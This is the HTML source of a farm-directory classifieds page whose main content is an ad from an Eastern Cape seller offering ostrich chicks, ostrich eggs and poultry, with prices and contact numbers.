	.container {
    padding-right: 0;
    padding-left: 0;
}
	
.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular post-template-default single single-post postid-4975 single-format-standard wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header>	
	

<section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content single-post-page">
	<div class="container">
		<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/livestock/">Meat &amp; Poultry</a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/livestock/poltry/">Poultry</a></li>&nbsp;<li class="active">South African Ostrich chicks and eggs suppliers</li></ul></div></div>		<!-- breadcrumb -->
		<!--Google Section-->
				<section id="classieraDv">
			<div class="container">
				<div class="row">							
					<div class="col-lg-12 col-md-12 col-sm-12 center-block text-center">						
						<script src="//ap.lijit.com/www/delivery/fpi.js?z=600922&width=970&height=90"></script>					</div>
				</div>
			</div>	
		</section>
						<!--Google Section-->
				<div class="row">
			<div class="col-md-8">
				<!-- single post -->
				<div class="single-post">
					<!-- post title-->
<div class="single-post-title">
			<div class="post-price visible-xs visible-sm">		
		<h4>
			$&nbsp;5900		</h4>
	</div>
		<h4 class="text-uppercase">
		<a href="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/">South African Ostrich chicks and eggs suppliers</a>
				
		<!--Edit Ads Button-->
	</h4>
	<p class="post-category">
			<i class="far fa-folder-open"></i>:
		<span>
		<a href="https://www.nationalcsadirectory.com/category/livestock/" title="View all posts in Meat &amp; Poultry" >Meat &amp; Poultry</a> / <a href="https://www.nationalcsadirectory.com/category/livestock/poltry/" title="View all posts in Poultry" >Poultry</a>		</span>
					<i class="fas fa-map-marker-alt"></i>:
			<span>
			<a href="#">Eastern Cape</a>
			</span>
				</p>
</div>
<!-- post title-->
<!-- single post carousel-->
<div id="single-post-carousel" class="carousel slide single-carousel" data-ride="carousel" data-interval="3000">
	
	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
			<div class="item active">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/ostrich35.jpg" alt="South African Ostrich chicks and eggs suppliers">
		</div>
			</div>
	<!-- slides number -->
	<div class="num">
		<i class="fas fa-camera"></i>
		<span class="init-num">1</span>
		<span>of</span>
		<span class="total-num"></span>
	</div>
	<!-- Left and right controls -->
	<div class="single-post-carousel-controls">
		<a class="left carousel-control" href="#single-post-carousel" role="button" data-slide="prev">
			<span class="fas fa-chevron-left" aria-hidden="true"></span>
			<span class="sr-only">Previous</span>
		</a>
		<a class="right carousel-control" href="#single-post-carousel" role="button" data-slide="next">
			<span class="fas fa-chevron-right" aria-hidden="true"></span>
			<span class="sr-only">Next</span>
		</a>
	</div>
	<!-- Left and right controls -->
</div>
<!-- single post carousel-->										<!-- ad deails -->
					<div class="border-section border details">
                        <h4 class="border-section-heading text-uppercase"><i class="far fa-file-alt"></i>Ad Details</h4>
                        <div class="post-details">
                            <ul class="list-unstyled clearfix">
								<li>
                                    <p class="clearfix">Ad ID: 
									<span class="pull-right flip">
										<i class="fas fa-hashtag IDIcon"></i>
										4975									</span>
									</p>
                                </li><!--PostDate-->
                                <li class="classiera_pdate">
                                    <p class="clearfix">Added: 
									<span class="pull-right flip">December 29, 2019</span>
									</p>
                                </li><!--PostDate-->								
								<!--Price Section -->
																								<li>
                                    <p class="clearfix">Sale Price: 
									<span class="pull-right flip cl__price">
										$&nbsp;5900									</span>
									</p>
                                </li><!--Sale Price-->
																								<li>
                                    <p class="clearfix">Regular Price: 
									<span class="pull-right flip cl__price">
										$&nbsp;5900									</span>
									</p>
                                </li><!--Regular Price-->
																<!--Price Section -->
																																<li>
                                    <p class="clearfix">Location: 
									<span class="pull-right flip">South Africa</span>
									</p>
                                </li><!--Location-->
																								<li>
                                    <p class="clearfix">State: 
									<span class="pull-right flip">Eastern Cape</span>
									</p>
                                </li><!--state-->
																								
								<li class="classiera_views">
                                    <p class="clearfix">Views: 
									<span class="pull-right flip">
										4058									</span>
									</p>
                                </li><!--Views-->
																			<li>
												<p class="clearfix">Type if Poltry: 
												<span class="pull-right flip">
													Ostrich chicks,Ostrich eggs,table eggs,broiler chickens,day old chicks,layer chickens												</span>
												</p>
											</li><!--test-->	
																							<li>
												<p class="clearfix">Price is per: 
												<span class="pull-right flip">
													 piece												</span>
												</p>
											</li><!--dropdown-->
																			                            </ul>
                        </div><!--post-details-->
                    </div>
					<!-- ad details -->					
					<!-- Google MAP in Description -->	
										<!-- Google MAP in Description -->					
					<!--PostVideo-->
										<!--PostVideo-->
					<!-- post description -->
					<div class="border-section border description">
						<h4 class="border-section-heading text-uppercase">
						Description						</h4>
						<div class="classiera_entry_content"><p>Ostrich  Chicks And Adults Available For Sale At An Affordable Rate.Our chicks and eggs are healthy and very fertile. We supply the below ages ofostrich chicks: Day Old Ostrich,One Month Old Chick,Two Month Old Chick,<br />
Three Month Chick,Four Month Old Chick,Five Month Old Chick,Six Month Old ChickAnd Adults Ostriches available. Here are the advantages ordering from First Choice Farmers:*Accept both Bulk And Small Orders* Birds Health Assurance*Pride Customers Satisfaction  *CALLS:(+27) 670901521<br />
*WHATSAPP:(+27) 732902805/(+27) 636088911  <br />
(Emails):firstchoicefarmers@gmail.com/info@firstchoicefarmers.co.za<br />
WEBSITE: www.firstchoicefarmers.co.za  </p>
<div class='apss-social-share apss-theme-4 clearfix ' >
 <div class='apss-share-text'>Share this site:</div> 					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=South%20African%20Ostrich%20chicks%20and%20eggs%20suppliers&amp;url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/&amp;');" href='javascript:void(0);'  title="Share on Twitter" target=''>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/');"  title="Share on LinkedIn" target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-email apss-single-icon'>
					<a rel='nofollow' class='share-email-popup' title="Share it on Email" target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/&#038;body=%20I%20found%20this%20information%20for%20you:%20South%20African%20Ostrich%20chicks%20and%20eggs%20suppliers.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/.%20Thank%20you.'>
						<div class='apss-icon-block clearfix'>
							<i class='fas fa-envelope'></i>
							<span class='apss-social-text'>Send email</span>
							<span class='apss-share'>Mail</span>
						</div>
					</a>
				</div>

				</div></div>
																		<div class="tags">
                            <span>
                                <i class="fas fa-tags"></i>
                                Tags :
                            </span>
							<a href="https://www.nationalcsadirectory.com/tag/cattle/" rel="tag">Cattle</a><a href="https://www.nationalcsadirectory.com/tag/chickens/" rel="tag">CHICKENS</a><a href="https://www.nationalcsadirectory.com/tag/sheep/" rel="tag">sheep</a><a href="https://www.nationalcsadirectory.com/tag/ostriches/" rel="tag">OSTRICHES</a><a href="https://www.nationalcsadirectory.com/tag/pigs/" rel="tag">pigs</a><a href="https://www.nationalcsadirectory.com/tag/cows/" rel="tag">COWS</a><a href="https://www.nationalcsadirectory.com/tag/heifers/" rel="tag">HEIFERS</a><a href="https://www.nationalcsadirectory.com/tag/bulls/" rel="tag">BULLS</a><a href="https://www.nationalcsadirectory.com/tag/goats/" rel="tag">GOATS</a><a href="https://www.nationalcsadirectory.com/tag/does/" rel="tag">DOES</a><a href="https://www.nationalcsadirectory.com/tag/buck/" rel="tag">BUCK</a><a href="https://www.nationalcsadirectory.com/tag/lambs/" rel="tag">LAMBS</a><a href="https://www.nationalcsadirectory.com/tag/ewes/" rel="tag">EWES</a>                        </div>
												<!--Post Pagination-->
												<!--Post Pagination-->
					</div>
					<!-- post description -->					
					<!-- classiera bid system -->
